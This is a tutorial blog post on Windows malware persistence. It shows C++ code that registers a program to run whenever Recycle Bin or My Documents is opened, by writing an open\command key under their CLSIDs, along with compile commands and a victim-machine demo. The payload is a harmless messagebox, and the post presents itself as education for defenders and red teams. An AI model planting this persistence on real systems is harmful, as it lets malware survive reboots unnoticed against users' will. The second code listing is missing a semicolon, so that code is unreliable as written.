Malware development: persistence - part 21. Recycle Bin, My Documents COM extension handler. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is based on my own research into one of the more interesting malware persistence tricks: via modifying Recycle Bin COM extension handling.
CLSID list
Certain special folders within the operating system are identified by unique strings:
{20d04fe0-3aea-1069-a2d8-08002b30309d}- My Computer{450d8fba-ad25-11d0-98a8-0800361b1103}- My Documents{208d2c60-3aea-1069-a2d7-08002b30309d}- My Network Places{1f4de370-d627-11d1-ba4f-00a0c91eedba}- Network Computers{2227a280-3aea-1069-a2de-08002b30309d}- Printers and Faxes{645ff040-5081-101b-9f08-00aa002f954e}- Recycle Bin
Adding the open\command subkey to the CLSID and adding a new verb for the shell key will execute the value stored in the \command entry.
practical example
Let’s go to look at a practical example. First of all, as usually, create “evil” application. For simplicity, as usually, it’s meow-meow messagebox application (hack.cpp):
/*
hack.cpp
evil app for windows persistence
author: @cocomelonc
https://cocomelonc.github.io/malware/2023/01/20/malware-pers-21.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);
return 0;
}
And, then just create persistence script (pers.cpp):
/*
pers.cpp
windows persistence via
recycle bin COM extension handler
author: @cocomelonc
https://cocomelonc.github.io/malware/2023/01/20/malware-pers-21.html
*/
#include <windows.h>
#include <string.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
HKEY hkR = NULL;
// shell
const char* shell = "SOFTWARE\\Classes\\CLSID\\{645FF040-5081-101B-9F08-00AA002F954E}\\shell";
// evil app
const char* exe = "C:\\Users\\IEUser\\Desktop\\research\\2023-01-20-malware-pers-21\\hack.exe";
// key
LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)shell, 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
res = RegCreateKeyExA(hkey, "open\\command", 0, NULL, REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS, NULL, &hkR, NULL);
if (res == ERROR_SUCCESS) {
// update registry key value
// reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell\open\command”
// /ve /t REG_SZ /d "hack.exe" /f
// RegSetValueEx(hkey, (LPCSTR)"open\\command", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegSetValueEx(hkR, NULL, 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkR);
// RegCloseKey(hkey);
}
RegCloseKey(hkey);
}
return 0;
}
As you can see, the logic is simple.
demo
Let’s go to see everything in action. First of all, check Registry:
reg query "HKLM\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell" /s

Then, compile our “malware” at the attacker’s machine (kali):
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

And for checking correctness, try to run hack.exe at the victim’s machine (Windows 10 x64 in my case):
.\hack.exe

As you can see, our “malware” works perfectly.
At the next step, just compile our persistence script at the attacker’s machine:
x86_64-w64-mingw32-g++ -O2 pers.cpp -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Finally, run this persistence script at the victim’s machine and check Registry again:
.\pers.exe
reg query "HKLM\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell" /s

So, as you can see, subkey added and the key value is set.
Then, try to open Recycle Bin:


If we open ProcessExplorer and see properties of hack.exe:

we can notice that its parent process is explorer.exe (1680).
Perfect! =^..^=
what about another CLSID from the list?
I made a small change to the persistence script:
/*
pers.cpp
windows persistence via
recycle bin COM extension handler
author: @cocomelonc
https://cocomelonc.github.io/malware/2023/01/20/malware-pers-21.html
*/
#include <windows.h>
#include <string.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
HKEY hkR = NULL;
// shell
const char* shell = "SOFTWARE\\Classes\\CLSID\\{450d8fba-ad25-11d0-98a8-0800361b1103}\\shell"
// evil app
const char* exe = "C:\\Users\\IEUser\\Desktop\\research\\2023-01-20-malware-pers-21\\hack.exe";
// key
LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)shell, 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
res = RegCreateKeyExA(hkey, "open\\command", 0, NULL, REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS, NULL, &hkR, NULL);
if (res == ERROR_SUCCESS) {
// update registry key value
// reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{450d8fba-ad25-11d0-98a8-0800361b1103}\shell\open\command”
// /ve /t REG_SZ /d "hack.exe" /f
// RegSetValueEx(hkey, (LPCSTR)"open\\command", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegSetValueEx(hkR, NULL, 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkR);
// RegCloseKey(hkey);
}
RegCloseKey(hkey);
}
return 0;
}
Compile and run at the victim’s machine:
.\pers.exe
reg query "HKLM\SOFTWARE\Classes\CLSID\{450d8fba-ad25-11d0-98a8-0800361b1103}\shell" /s

But… Not working for me at Windows 10 as they use that stupid Start Menu, I can’t find My Documents folder on the Desktop feature.
I also try to do this trick with another CLSID at the Windows 7 x86 machine. It works for My Computer folder.


I don’t know if any APT groups or malware family applies this trick.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
This is a practical case for educational purposes only.
Malware persistence: part 1
source code in github
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




